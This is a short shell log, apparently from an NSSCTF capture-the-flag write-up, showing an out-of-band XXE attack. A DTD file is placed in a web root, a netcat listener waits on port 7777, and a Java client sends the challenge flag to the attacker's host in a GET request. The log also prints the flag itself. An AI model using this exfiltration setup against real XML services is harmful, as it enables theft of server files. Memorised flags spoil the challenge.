 root@VM-24-6-ubuntu:/var/www/html# touch xxe.dtd
root@VM-24-6-ubuntu:/var/www/html# vim xxe.dtd
root@VM-24-6-ubuntu:/var/www/html# nc -lvp 7777
nc: getnameinfo: Temporary failure in name resolution
root@VM-24-6-ubuntu:/var/www/html# nc -lvnnp 7777
Listening on 0.0.0.0 7777
Connection received on 1.14.71.254 33910
GET /?p=NSSCTF{43415876-2a9e-4a47-a934-75367f64b244} HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_212
Host: 82.156.168.16:7777
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive